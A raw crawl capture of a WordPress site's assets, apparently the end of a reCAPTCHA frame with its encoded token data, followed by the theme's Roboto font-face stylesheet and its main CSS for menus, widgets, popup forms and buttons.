lFCB1RcKBfcOEAidSPcKYwoYAw6xWPGLCpEwnwo3DlTVefB9aw63DmcO4wrZROw3DgcOUw7FiYA9JwrgOw4t/[base64]/[base64]/w4HDrsKmwqTCssKdw4bDsMKdFMKPw6A6IMK8PDszZWDDvMOmw7Qjwr4GwoMzS8OxwpbDtyVwwqNgR1FLw7JlwqFAJsKlM8Oaw4/CqcOHw7dNw7bCq8OewpPCrcO8YjnCoQPDlTYTXzQ4Lh3Cp8OtVMOGeMOAIsK5K8OxS8OZB8OUwoHDpS8uSsKfQyckw5jCnz3ClMOPw6zCpS/DpEgswoYDw5HCmBgpw4PCisK9wp/CsEPDuVDCqh7CgGcyw4nCsHJMHcKJURPDisOKDMOZw7nDjzJLfsKMaR3CgGDCrEwzwpRywr/CpyHDlg3Dk1DDnBFPSMOzcsKOOsOiRF/[base64]/DtDZqPMOoe8KPKMKew4J/ZnkYDxbCqMOfbTtywoXCjmDDpTzCjcOQHMOew6p2w59MwpgZw5/[base64]/[base64]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[base64]/DoGPDuMKDYTXCncKKwpfDgsOAwp8Tw4RUFzIxOiEqKsOAw7pmdQ03w6ZFfMKKw4/DnsOOTk7DqcK9w5gbNhDCtUMowopVw4ZiL8Kcw4fCu2wtGsKaw6Mrw6PDixPCjcKHHMKjE8OHIErDsQbCkcOiw7LCkScXdsOOwp/CuMO5HG3Do8Orwo0IwoXDmcO+MMOfw6bCj8KrwpbCo8OPw4fCvsOJS8OUw5zDoGg5Yk/Cp8K/w7zDosORO2Y1LMK+In9GwqMMwrvDmMOwwoPCl1DCuFwrwoducsKteMOIcMKjw5Yaw7PDv3hvw5pCw6DCpcKAw6UHwpB4wo/DrcOlZg0PwrhDAsK4WMOfIsOdTgDDkBYkSMO5w5/CrMOJwrF/wpcGw6M6wpJgw6NHeQbDt15BUAXDn8Kmw6kuZsOewqglwrbCujDDoHJCw73CvMK4wqA+w4gYfMO/wpsbF1ZIT8KBRRPDs0TClMOrwpJDwq5kwq3DjljClz0/fRY3GcOnw77Cu8OswrxCWHUJw7YaYiLDiW8TVyAXw69ow4cnEMKGHMKVM0TCi8K/TcOlDsK9JFjDvF1lDQtSwqZewpBoKgIQZH8iwr7DqcORF8KSwpTDlsORWMKBwozCuwo3ZsKowrIgwrtSSyzCikLCpcOHwqHCksKCw63DjhcJ\x22],null,[\x22conf\x22,null,\x226LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mtnw.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I5xaPq9Lvu5mFRHSvc3jcUFggqWWrLnund7si07FLzU\\u003d\x22,1,0,null,1,1768727933362,0,0,[21,78,122],null,[243,60,135,242,12],\x22RC-CYuNv595jHj46w\x22,null,null,null,null,null,\x220dAFcWeA5YRtZQFTqe5jSqvgaiGqPcMsNouXeUecKL4qtxZm-9qFP8aWEf7tZtEwlzrrUmbjJDqLjDIjsLy1tTTFj3YhQzVz1reg\x22,1768810733425]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/font/roboto.css
body_size: 443
content:
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Thin'), local('Roboto-Thin'), url('Robotothin.woff2') format('woff2'), url('Robotothin.woff') format('woff'), url('Robotothin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'), url('Robotothinitalic.woff2') format('woff2'), url('Robotothinitalic.woff') format('woff'), url('Robotothinitalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Light'), local('Roboto-Light'), url('Robotolight.woff2') format('woff2'), url('Robotolight.woff') format('woff'), url('Robotolight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Light Italic'), local('Roboto-LightItalic'), url('Robotolightitalic.woff2') format('woff2'), url('Robotolightitalic.woff') format('woff'), url('Robotolightitalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto'), local('Roboto-Regular'), url('Roboto.woff2') format('woff2'), url('Roboto.woff') format('woff'), url('Roboto.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Italic'), local('Roboto-Italic'), url('Robotoitalic.woff2') format('woff2'), url('Robotoitalic.woff') format('woff'), url('Robotoitalic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Medium'), local('Roboto-Medium'), url('Robotomedium.woff2') format('woff2'), url('Robotomedium.woff') format('woff'), url('Robotomedium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url('Robotomediumitalic.woff2') format('woff2'), url('Robotomediumitalic.woff') format('woff'), url('Robotomediumitalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Bold'), local('Roboto-Bold'), url('Robotobold.woff2') format('woff2'), url('Robotobold.woff') format('woff'), url('Robotobold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url('Robotobolditalic.woff2') format('woff2'), url('Robotobolditalic.woff') format('woff'), url('Robotobolditalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Black'), local('Roboto-Black'), url('Robotoblack.woff2') format('woff2'), url('Robotoblack.woff') format('woff'), url('Robotoblack.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'Roboto';
    src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url('Robotoblackitalic.woff2') format('woff2'), url('Robotoblackitalic.woff') format('woff'), url('Robotoblackitalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://mtnw.ru/wp-content/themes/samsan/style.css
body_size: 5912
content:
/*
	Theme Name: Themes new
	Description: Themes new
	Version: 1.1
*/
/* fix head button main menu */
#custom_html-2 {margin:0;padding:0;}

span.carusel-exerp {
    color: #000;
    text-align: center;
    display: block;
    font-size: 10px;
    line-height: 11px;
    margin-top: 8px;
}

@media(max-width:1200px){
    .new-b{
        margin-top: 24px !important;
    width: 44% !important;
    } 
}

button.catalog-b.clicked,
button.catalog-a.clicked{
background: #1e8cbe;
}
div.wpcf7-response-output {text-align: center;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none; height: 0;}
[hidden] {display: none;}
html, body {width: 100%; height: 100%; margin:0; padding:0;}
html {font-family: 'Roboto'; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;}
body {-webkit-font-smoothing: antialiased;}
* { margin: 0; padding: 0;}
a:active, a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-family: 'Roboto';} 
hr {-moz-box-sizing: content-box; box-sizing: content-box; height: 0;}
code, kbd, pre, samp {font-family: monospace, serif; font-size: 1em;}
pre {white-space: pre-wrap;}
q {quotes: "\201C" "\201D" "\2018" "\2019";}
small {font-size: 80%;}
img {border: 0;}
sub, sup {font-size: 75%; line-height: 0; position: relative; vertical-align: baseline;}
sup {top: -.5em;} sub {bottom: -.25em;}
svg:not(:root) {overflow: hidden;}
button::-moz-focus-inner, input::-moz-focus-inner, img, legend {border: 0;}
button, input, select, textarea {font-family: 'Roboto'; font-size: 100%;}
button, input {line-height: normal;}
button, select {text-transform: none;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button; cursor: pointer;}
button[disabled], html input[disabled] {cursor: default;}
input[type="checkbox"], input[type="radio"] {box-sizing: border-box;}
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
textarea {overflow: auto; vertical-align: top; resize: none;}
table {border-collapse: collapse; border-spacing: 0;}
@import 'https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic';
html, body {font: 400 12px/18px "Open Sans", sans-serif;color:#5c5c5c;background: #fff;}
input, textarea, button {outline: none;border: none;background: transparent;}
ul, ol {margin: 0;list-style-type: none;}
input:focus::-webkit-input-placeholder {color:transparent !important;}
input:focus:-moz-placeholder {color:transparent !important; }
input:focus:-ms-input-placeholder {color:transparent !important;}
input::-webkit-input-placeholder {color:#6e6e6e;}
input::-moz-placeholder {color:#6e6e6e; }
input:-ms-input-placeholder {color:#6e6e6e;}
textarea:focus::-webkit-input-placeholder {color:transparent !important;}
textarea:focus:-moz-placeholder {color:transparent !important; }
textarea:focus:-ms-input-placeholder {color:transparent !important;}
textarea::-webkit-input-placeholder {color:#6e6e6e;}
textarea::-moz-placeholder {color:#6e6e6e; }
textarea:-ms-input-placeholder {color:#6e6e6e;}
a,.openlink {color: #1e8cbe;cursor: pointer;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;transition: all .2s ease-in-out;text-decoration: none;}
a:hover,.openlink:hover{color:#1e8cbe;}
.clear-st:after {content: "";display: block;clear: both;}
ul:after {content: "";display: block;clear: both;}
.post p {margin-bottom: 20px;}
.post ul, .post ol {margin-bottom: 20px;}
.post li:last-child {margin-bottom: 0;}
.post a:hover,.post .openlink:hover{color:#1e8cbe;text-decoration: underline;}
.post .alignright {float: right;margin-left: 20px;margin-bottom: 10px;}
.post .alignleft {float: left;margin-right: 20px;margin-bottom: 10px;}
.post .aligncenter, .post div.aligncenter {display: block;margin-left: auto;margin-right: auto;}
img {max-width: 100%;height: auto;}
.slicknav_menu {display: none;}
.tableContainer {overflow-y: hidden;}
.adaptivevideowrapper {position: relative;padding-bottom: 56.25%;padding-top: 30px;height: 0;overflow: hidden;display: block !important;}
.adaptivevideowrapper iframe, .adaptivevideowrapper embed, .adaptivevideowrapper object {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
h1,.h1 {font-family: 'Roboto';font-size: 25px;line-height: 36px;margin-bottom: 30px;font-weight: 600;color: #4a4a4a;}
h2,.h2 {font-family: 'Roboto';font-size: 19px;line-height: 36px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h3,.h3 {font-family: 'Roboto';font-size: 16px;line-height: 20px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h4,.h4 {font-family: 'Roboto';font-size: 15px;line-height: 18px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
h5,.h5 {font-family: 'Roboto';font-size: 14px;line-height: 16px;margin-bottom: 20px;font-weight: 600;color: #4a4a4a;}
.wrap {width: 1070px;margin: auto;}
a, p{
	font-family: 'Roboto';
}
@media(max-width:760px){
     .new-b,
    .search-form__h,
    .right-box{
    width: 100% !important;
    }
    .pull-right {
    float: none !important;
}
    .head-boxst.clear-st{
        padding: 0px 20px;
    }
       .right-box {
    
     margin-right: 0px !important;
}
    
}
a.arpw-title{
background-size: 0px !important;
}
.logo-st {
    float: left;
    width: 300px;
    margin-top: 30px;
}
shrink-te,
.shrink-tr{
    
    -webkit-transition-duration: 2s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    
    transition-duration: 2s;
    transition-delay: 1s;
}

@media (min-width:1000px) and (max-width:1280px){
    .widget.shrink{
    position: fixed;
top: 35vh !important;
background: white;
width: 250px;

    } 
    
    .widget.shrink-te{
      bottom: 18vh !important;
    } 
    div.widget:nth-child(2).active~.widget.shrink-tr{
        top: 100vh !important; 
    }
    .shrink-tr{
         bottom: 18vh;
    }
}
@media (min-width:1281px) and (max-width:1921px){
     .widget.shrink-te{
       bottom: 18vh !important; 
    }
    div.widget:nth-child(2).active~.widget.shrink-tr,
      div.widget:nth-child(2).inactive.active~.widget.shrink-tr{
        top: 40vh !important; 
    } 
    .shrink-tr{
      bottom: 18vh;   
    }
}
@media (min-width:1922px){
    .widget.shrink-te{
       top: 5% !important; 
    }
   div.widget:nth-child(2).active~ .widget.shrink-tr{
        top: 100vh !important; 
    } 
    
}
@media(min-width:761px){
 
    .new-b{
    width: 47%;
    }
    
   
    .widget.shrink-te, .widget.shrink-tr{
        -webkit-transition-property: width; /* Safari */
    -webkit-transition-duration: 1.5s; /* Safari */
    -webkit-transition-delay: 1s; /* Safari */
    transition-property: width;
    transition-duration: 1.5s;
    transition-delay: 1s;
    
        background: white;
width: 250px; 
        position: fixed;
    }
    .right-box{
width: 23.4%; 
margin-bottom: 15px;
}
}
.new-b{
    display: inline-block;
    float: left;
    margin-top: 30px;
text-align: left;
}

a.button-cont{
background: #00439D;
width: 100%;
margin-top: 10px;
text-align: center;
padding: 10px 0px;
color: white;
display: inline-block;
}
/*.new-b div{
    display: flex;
  justify-content: center;
  align-items: center;
}*/
.right-box {
    float: right;
    margin-bottom: 15px;
}
.name-black-box img {
	float:right;    
	height: 35px;
}
div.widget:nth-child(3){
    display: none;
}
.widget.inactive{
    display: none;
}
.widget.active{
    display: block !important;
}
div.textwidget.custom-html-widget{
    width: 100%;
}
div.widget:nth-child(3).active~.widget.shrink-tr{
    top: 10px !important;  
}
div.widget:nth-child(3),
div.widget:nth-child(2){
    padding-top: 74px;
} 
div.widget:nth-child(3) div.widget-title,
div.widget:nth-child(2) div.widget-title{
    display: none;
}

div.widget_text.widget{
margin-top: -10vh;
z-index: 99;
padding-bottom: 0px;
padding-left:0px; 
position: absolute;
width: 270px;


padding-right:0px; 
}
div.nav-bar.top{
background: #5d5d5d;

padding: 0px;
}
.menu-top {
    clear: both;
    padding: 15px 0;
    background: #5d5d5d; 
}
.form-pp.opened div#wpcf7-f495-o1.wpcf7{
margin: 15vh 20vw;
padding: 3vh;
float: left;
background: #f9f9f9;
}
button.buttom-cl{
float: right;
margin-right: 18vw;
background: #125574;
padding: 7px 10px;
right: 5vw;
color: white;
position: absolute;
margin-top: 12vh;
border-radius: 30px;
}
.head-site .phone{
    text-align: center !important;
}
.form-pp input.wpcf7-form-control.wpcf7-submit.btn{
float: right;
    margin-top: 25px;
}
.form-pp .form-main-2{
    width:41%;
}
.form-pp .form-main-3{
    width: 55%;
}
.form-pp  textarea.wpcf7-form-control.wpcf7-textarea{
    width: 100%;
}
.form-pp label{
    font-family: 'Roboto';
    color: #125574;
    font-size: 14px;
    
}
textarea.wpcf7-form-control.wpcf7-textarea,
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background: white;
}
    button.catalog-a,
button.catalog-b{
 width: 133px;
    border: 0px;
    font-size: 15px;
    line-height: 36px;
    font-weight: 400;
    font-family: 'Roboto';
    display: inline-block;
    
    padding: 3px 10px;
    color: white;

}
.form-pp{
    display: none;
}
.form-pp .popup{
    
    text-align: center;
    font-size: 21px !important;
}
div.form-main .popup{
    font-size: 0px;
}
.form-pp.opened{
   display: block !important;
    position: absolute;
    width: 100vw;
    top: 0px;
    background: rgba(0, 0, 0, 0.68);
    height: 100vh;
    /* margin: 40vh; */
    z-index: 999;
    padding-top: 10vh;
    position: fixed;
    left: 0vw;

}
button.catalog-a,
button.catalog-b
{
background: #5d5d5d;
}
.search-form {
    position: relative;
}
div.widget_text.widget{
  margin-top: -60px;
    z-index: 99;
    padding-bottom: 0px;
    padding-left: 0px;
    border: 0px;
    position: absolute;
    max-height: 44px;
    width: 270px;
    padding-right: 0px;
}
.search-form .search-form_it {
    padding: 6px 5px 4px 20px;
    padding-right: 90px;
    margin: 0;
    width: 139px;
    /*height: 32px;*/
    font-size: 12px;
    line-height: 20px;
    color: #82938b;
    text-transform: none;
    border: 1px solid #999;
    border-right: none;
    background: #fff;
    display: block;
    vertical-align: middle;
    /*width: 100%;*/
}
.search-form .search-form_is {
    height: 32px;
    width: 84px;
    padding: 0;
    font: 12px/32px Open Sans !important;
    text-shadow: none;
    color: #fff;
    border: none;
    background: #00439D;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-form__h {
    margin-top: 30px;
}
.search-form .search-form_is:hover {
    background: #5d5d5d;
}
.phone {
    font-size: 25px;
    line-height: 28px;
    text-align: right;
    margin: 9px 0;
    color: #00439D;
}
.phone a {
    color: #00439D;
    display: block;
}
a.button-order {
    display: block;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    color: #1e8cbe;
}
a.button-order:hover {
    color: #494d56;
    text-decoration: underline;
}
.menu-top>ul>li {
    float: left;
    position: relative;
}
.menu-top ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: uppercase;
    color: #fff;
    display: block;
    border-right: 2px solid #7c7f86;
}
.menu-top>ul>li:after {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: '';
    position: absolute;
    top: -15px;
    left: 50%;
    width: 0;
    height: 0;
    background: #00439D;
}
#topnav li.current-menu-item:after, #topnav li.sfHover:after, #topnav li:hover:after, #topnav li.selected:after {
    height: 5px;
    width: 130%;
    left: -15%;
}
.menu-top>ul>li:last-child>a {
    border-right: 0;
}
.menu-top>ul>li>a {
    padding: 0 45px;
	font-family: 'Roboto';
}
.menu-top>ul>li:hover:after,.menu-top>ul>li.current-menu-item:after {
    height: 5px;
    width: 89%;
    left: 0;
    right: 0;
    margin: auto;
}
.slider-box {
    position: relative;
    margin-bottom: 20px;
}
.bx-pager {
    position: absolute;
    right: 10px;
    bottom: 5px;
    top: auto;
    left: auto;
}
.bx-pager .bx-pager-item {
    display: inline-block;
    vertical-align: top;
}
.bx-pager .bx-pager-item a {
    text-indent: -6000px;
    display: block;
    width: 20px;
    height: 20px;
    background: url(images/dots.png) top left no-repeat;
    font-size: 0px;
    cursor: pointer;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    -ms-transition: none;
    transition: none;
}
.bx-pager .bx-pager-item a.active {
    background-position: -23px 0px;
}
.slider-box img {
    display: block;
}
.content {
    float: right;
    width: 770px;
    margin-left: 30px;
	padding-bottom: 20px;
}
.sidebar {
    float: left;
    width: 270px;
}
.wrap:after {content: "";display: block;clear: both;}
.name-black-box,.widget-title {
    padding: 4px 25px 3px;
    text-transform: uppercase;
    background: #5d5d5d;
    margin-bottom: 33px;
    color: #fff;
    font-size: 21px;
    line-height: 36px;
    font-weight: 400;
	font-family: 'Roboto'
}
.widget-title {
    margin-bottom: 0;
    position: absolute;
    left: -1px;
    right: -1px;
    top: 0;
}
.item-cat,.item-post {
    float: left;
    width: 235px !important;
    margin: 0 32px 34px 0;
    position: relative;
    text-align: left;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px 15px 22px;
    background: #fff;
	    box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.24);
		    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.item-cat,.item-post:hover {

	box-shadow: 1px 2px 9px rgba(0, 0, 0, 0.6);
}

.item-post.last,.item-cat.last {
    margin-right: 0;
}
.cats-sp:after {content: "";display: block;clear: both;}
.item-cat .name-cat {
    text-align: center;
    font-size: 14px;
    line-height: 18px;
  /*  text-transform: uppercase; */
    color: #1e8cbe;
    padding: 0 0 8px;
    font-style: normal;
    font-weight: normal;
    display: block;
    background: none;
    height: 36px;
    margin-top: 10px;
}
.item-cat img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-post img {
    display: block;
    max-width: 90%;
    margin: auto;
}
.item-cat a:hover .name-cat {
    color: #00439D;
}
.btn {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    margin-bottom: 0;
    text-align: center;
    text-shadow: none;
    vertical-align: middle;
    cursor: pointer;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    border: none;
    background: #00439D;
    font: bold 11px/18px 'Open Sans', sans-serif;
    text-transform: uppercase;
    z-index: 1;
}

.item-cat .btn {
    float: right;
}
.item-cat:after {content: "";display: block;clear: both;}
.btn:hover {
    color: #fff;
    background: #5d5d5d;
}
.widget {
    margin-bottom: 20px;
    border: 1px solid #f1edea;
    position: relative;
    padding-top: 60px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 18px;
}
.widget ul {
    background: #fff;
}
.widget ul li {
    list-style: none;
    color: #8b8b8b;
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 15px;
}
.widget ul li a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    display: block;
    color: #2f3435;
    background-size: 16px;
    background-position: 0 5px;
    background-image: url(/wp-content/themes/samsan/images/right.png);
    background-repeat: no-repeat;
    padding: 5px 0 0 18px;
    text-transform: uppercase;
    font-weight: 600;
}
/*.widget ul li img {
    width: 38px;
    height: 30px;
    float: left;
    margin-right: 10px;
}*/
ul.arpw-ul a{
    padding: 0px !important;
}
.widget ul li span {
    display: block;
    padding: 3px 0;
}
.widget ul li:after {content: "";display: block;clear: both;}
.widget ul li a:hover {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li.current-menu-item a {
    padding-left:30px;
	background-position: 10px 5px;
	color: #5a5a5a;
}
.widget ul li a:after {content: "";display: block;clear: both;}
.widget ul li:last-child {
    margin-bottom: 0;
}
.item-p:after {content: "";display: block;clear: both;}
.item-p img {
    float: left;
    margin-right: 10px;

}
.item-p {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.item-p time {
    display: block;
    margin-bottom: 5px;
}
.item-p .title-p {
   /* font-weight: bold; */
    font-size: 14px;
    line-height: 18px;
    color: #1e8cbe;
    display: block;
    margin-bottom: 10px;
}
.item-p a {
    color: #00439D;
}
.item-p a:hover {
    text-decoration: underline;
}
.item-p:last-child {
    margin-bottom: 0;
}
.footer-bg {
    padding: 30px 0;
    border: none;
    background: #00439D;
    color: #fff;
    margin-top: 30px;
}
.footer-bg a {
    color: #fff;
}
.footer-bg a:hover {
    text-decoration: underline;
}
.menu-footer {
    margin-bottom: 25px;
}
.menu-footer li {
    padding: 0;
    position: relative;
    text-transform: uppercase;
    padding: 0 15px;
    display: inline-block;
}
.menu-footer li:first-child {
    padding-left: 0;
}
.footer-bg p {
    margin-bottom: 20px;
}
.popUp-box {
    display: none;
}
.topArrow {
    position: fixed;
    right: 20px;
    top: auto;
    bottom: 30%;
}
.footer-bg p:last-child {
    margin-bottom: 0;
}
.popUp-box {
    position: fixed;
    left: 0;
    right: 0;
    top: 30px;
    max-width: 400px;
    padding: 15px;
    margin: auto;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: 2000;
}

.st-form {}

.st-form .form-title {
    font-size: 27px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    margin-bottom: 15px;
}

.input {
    margin-right: 18px;
    margin-bottom: 15px;
}

.input input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 70%;
    display: block;
    padding: 8px;
}

.input textarea {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    width: 100%;
    display: block;
    padding: 8px;
    height: 120px;
}
span.close-popUp {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
    background-image: url('images/fancybox_sprite.png');
}
.bgpopUp {
	display:none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.68);
    z-index: 1000;
}
.item-p .title-p:hover {
    color: #00439D;
    text-decoration: none;
}
.top-cat {
    margin: 30px 0;
	position:relative;
}
.top-cat h1 {
    margin-bottom: 5px;
}
.breadcrumb {
    color: #00439D !important;
    text-align: center;
    font-size: 15px;
}
.breadcrumb a:hover {
    color: #000;
}
.item-post.last {
    margin-right: 0;
}
